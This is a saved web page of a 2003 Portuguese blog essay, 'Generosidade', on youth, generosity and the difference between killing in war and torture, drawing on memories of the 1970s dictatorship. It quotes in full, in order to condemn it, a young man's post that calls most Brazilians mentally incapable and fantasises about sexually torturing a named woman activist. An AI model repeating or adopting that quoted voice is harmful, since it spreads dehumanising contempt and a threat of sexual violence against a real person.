

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2003/09/generosidade.html
body_size: 14479
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Generosidade &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; Generosidade Comments Feed" href="https://novoaemfolha.com/2003/09/generosidade.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2003%2F09%2Fgenerosidade.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2003%2F09%2Fgenerosidade.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novoaemfolha.com/2003/09/generosidade.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=20' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-20 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2003/09/godono.html" rel="prev">Godono</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2003/10/para_nao_dizerem_que_nao_falei.html" rel="next">Para não dizerem que não falei de flores</a> &raquo;</div>
		</div>
					<div id="post-20" class="post-20 post type-post status-publish format-standard hentry category-textos-antigos-maria-helena">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2003/09/generosidade.html" rel="bookmark" title="Permanent Link to Generosidade">Generosidade</a></h2>
					<p class="post-info">Sep 26th, 2003 by <a href="https://novoaemfolha.com/author/maria-helena" title="Posts by Maria Helena" rel="author">Maria Helena</a>  </p>
				</div>
				<div class="entry">
					<p>Todo jovem rebelde vira careta. O tempo tem o poder de massacrar a rebeldia e encaixa-la, às vezes encaixota-la. Não temo os jovens rebeldes.<br />
Nestes muitos anos de vida, vi de tudo. Acompanhei o nascimento e o ocaso de várias tribos: os points, as roupas, os cabelos, as gírias, as atitudes. Vi também como tudo ia passando e o tempo ia trazendo o extremo para a média. Quem tinha simpatia pelo Diabo, ao final de alguns anos, acabava por simpatizar com Luciana Gimenez. O jovem, ou morre de loucura quando jovem ou &#8211; a partir dos trinta e alguma coisa &#8211; começa a encaretar.<br />
Mas uma qualidade é desenvolvida na juventude ou não é desenvolvida nunca &#8211; a generosidade.<br />
A generosidade é uma nobreza difusa, que bloqueia o egoísmo. O generoso é menos individualista e mais fraterno. O jovem investe contra a família e a ordem instituída porque acredita ingenuamente em um mundo ideal, que não é o real, e sabemos que os idealistas são indispensáveis. Depois, submerge na necessidade, abre mão da liberdade e pronto &#8211; encaretou, se encaixou, virou adulto. Mas o melhor de nós ficou lá atrás, quando ainda achávamos que podíamos reinventar o mundo com a nossa generosidade inconseqüente.<br />
Me entendo melhor com jovens do que com aqueles que já desacreditaram e convivo com eles por ofício e prazer. Procuro compreender como pensam e sentem porque eles serão os caretas de amanhã e o mundo sempre pertenceu aos caretas. E agora, que sou colunista regular num site de jovens com leitores predominantemente jovens, saio por aí procurando outros sítios para saber mais sobre os moços de outras plagas, já que a juventude carioca não me dá uma visão geral da mocidade brasileira. Ou talvez dê, não sei.<br />
Encontrei este post há dias nas minhas navegadas e vou citá-lo inteiro porque acho desonesto pinçar frases soltas de um texto. Leiam, que vale a pena. Foi escrito por um jovem, parece que agraciado por excelente situação financeira, com discurso coerente e vírgulas bem colocadas:<br />
&#8221; ´O ABC é palco da luta operária que deu origem ao PT. Os metalúrgicos de ontem são os desempregados e sem-teto de hoje. Nossa luta é para, a longo prazo, promover uma transição para o socialismo.&#8217;<br />
A declaração acima é de uma tal Camila Alves. A retirante em questão se diz uma das &#8220;coordenadoras&#8221; da ocupação pelos &#8220;sem-teto&#8221; do terreno da Volkswagen, em São Bernardo do Campo, SP. Sim, você leu corretamente &#8211; socialismo. O pior é que pessoas assim não estão sozinhas, neste lixo de país &#8211; 90% ou mais do Brasil está mental e intelectualmente incapacitado para viver no mundo real. Melhor estariam em sanatórios, com babadores a tiracolo. A queda do muro de Berlim, a falência da URSS, a miséria em que vivem Cuba e Coréia do Norte, nada disso parece importar pra essa gente, que ainda sonha em implantar no Brasil o regime mais vil e criminoso da história da humanidade. Idolatram criminosos; fazem com que adolescentes imberbes e ingênuos, com testosterona no lugar de neurônios, usem camisetas de bandoleiros como Che Guevara e promovam passeatas em nome de terroristas como Mandela e Arafat. Conseguiram eleger um torneiro mecânico iletrado para presidente da maior nação da América Latina, conseguindo relegá-la a um papel ainda mais periférico no cenário mundial do que antes.<br />
Às vezes tenho delírios de grandeza, e imagino-me um imperador, rei ou ditador &#8211; e aí, coitada dessa moça. A punição mais branda que eu infligiria nela envolveria suas partes pudendas, um tubo de PVC e camundongos famintos.&#8221;<br />
Omito o nome do moço porque o moço importa pouco e a mim não importa nada, não o conheço. Imagino que um jovem gostaria de enfrentar um inimigo de frente &#8211; matar ou morrer em combate &#8211; afinal, os heróis sempre morreram moços e com a espada na mão: quem morre velho é o sábio. Mas este moço, não. Quando ele tem delírios de grandeza, pensa em perversidades. Tenho medo de imperadores, reis e ditadores mas nunca tive medo de jovens, nem quando era um deles. Deveria passar a ter?<br />
Desde as sociedades primitivas até os nossos tempos, o herói é cultuado e pranteado. E herói é o oposto de covarde. Um herói não pisa em quem está caído, não atira em quem já foi rendido nem bate em alguém que tenha as mãos amarradas, qualquer criança sabe disso. Um herói pode matar, sim &#8211; e quase todos os nossos heróis foram matadores -, mas não tortura.<br />
A minha geração foi o alvo preferido da tortura na década de 70. Éramos os jovens de então, tive alguns amigos torturados e não sou uma exceção: quem quer que freqüentasse uma faculdade naquela época conheceria torturados e torturadores &#8211; estes, costumavam sentar-se na última fileira das salas de aula. Nunca percebi nos torturados qualquer revolta contra a morte ou os que mataram &#8211; meteram-se numa guerra e a morte fazia parte do jogo, era um pesadelo que fugia ao controle. O que os destruiu foi a tortura.<br />
&#8211; Dez minutos &#8211; contava-me um amigo. &#8211; Depois de dez minutos, você fala o que sabe. O que não sabe, inventa.<br />
Em dez minutos, um homem virava um cão, lambia o chão e pedia por favor. Depois, até o soltavam. E ele passava muitos anos tentando ser homem, novamente. Muitos não conseguiram.<br />
Também conheci velhos estrangeiros que lutaram na Segunda Guerra e na Guerra Civil Espanhola, pessoas que correram o risco de morrer e que mataram. Não se pensa muito quando se mata um inimigo, os mortos assombram depois. Mas havia a preocupação com a morte rápida &#8211; todos eles relatavam -, com o tiro de misericórdia. E, sempre que podiam, com algum rito de sepultamento. Os sete palmos de terra fazem parte dos nossos mitos e numa guerra todos são personagens míticos e trágicos &#8211; são Aquiles e Heitor, vencedor e perdedor, e são também Antígona, correndo riscos para dar sepultura a um irmão.<br />
Pode haver em quem mata, respeito pela vida. E pode-se matar alguém mesmo sendo generoso, os tempos às vezes são cruéis. O que não pode haver é a lógica de um Maluf &#8211; estupra mas não mata. Quando a lógica incide, absoluta, sobre a vida e sobre a morte, vira cinismo. Porque vida e morte não são lógicas, não: o generoso mata mas não estupra.<br />
O generoso mata limpo e espera morrer limpo. A lógica malufiana não vale para ele e matar 20 milhões pode não ser melhor do que matar 40. Depende. Como não é melhor morrer aos 80 do que aos 20. Tudo depende do valor que se concede à vida, do por quê se mata e se morre. O intolerável não é a morte &#8211; morrer todos nós vamos -, é o aviltamento do homem.<br />
Pode-se morrer para defender a pátria, uma ponte, um princípio ou até mesmo uma frase:<br />
&#8211; No pasarán! &#8211; E não passaram.<br />
A isto se chama dignidade. Pode-se morrer de doença, velhice ou até &#8211; quem sabe &#8211; de dignidade.<br />
Num mundo de jovens talvez se morresse e se matasse mais. Mas talvez houvesse mais generosidade, esta qualidade utópica que os anos e os lanhos vão empobrecendo.<br />
Tenho pena de um jovem que na juventude não seja capaz de matar e de morrer por nada, está jogando fora um tempo que não volta. E que pense em tubos de PVC e camundongos famintos, quando localiza um inimigo. Não temo os jovens nem suas loucuras, gosto deles. Mas deste jovem eu tenho muito medo &#8211; ele ainda está vivo e habita entre nós.</p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/textos-antigos-maria-helena" rel="category tag">TEXTOS ANTIGOS (MARIA HELENA)</a></p>
			</div>
			
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2003/09/generosidade.html#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='20' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="744109e063" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

